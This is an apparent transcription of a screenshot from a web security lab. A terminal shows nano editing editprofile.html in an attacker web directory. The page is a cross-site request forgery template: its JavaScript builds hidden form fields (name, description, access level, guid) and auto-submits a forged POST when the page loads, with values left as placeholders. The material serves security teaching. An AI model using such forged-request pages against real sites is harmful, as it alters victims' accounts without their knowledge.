 Activities
Terminal
01:18 15 نومبر
root@a12d6ecfc648: /var/www/attacker
hammad@hammad: ~/Documents/Labsetup
hammad@hammad: ~
root@a12d6ecfc648: /var/www/attacker
root@a12d6ecfc648: /var/www/attacker
GNU nano 4.8 editprofile.html
<html>
<body>
<h1>This page forges an HTTP POST request.</h1>
<script type="text/javascript">
function forge_post()
{
    var fields;
    // The following are form entries need to be filled out by attackers.
    // The entries are made hidden, so the victim won't be able to see them.
    fields += "<input type='hidden' name='name' value='****'>";
    fields += "<input type='hidden' name='briefdescription' value='****'>";
    fields += "<input type='hidden' name='accesslevel[briefdescription]' value='2'>";
    fields += "<input type='hidden' name='guid' value='****'>";
    // Create a <form> element.
    var p = document.createElement("form");
    // Construct the form
    p.action = "http://www.example.com";
    p.innerHTML = fields;
    p.method = "post";
    // Append the form to the current page.
    document.body.appendChild(p);
    // Submit the form
    p.submit();
}
// Invoke forge_post() after the page is loaded.
window.onload = function() { forge_post();}
</script>
</body>
</html>
[ Error invoking "spell" ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket M-Q Previous ^B Back ^Left Prev Word
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text ^Q Where Was M-W Next ^F Forward ^Right Next Word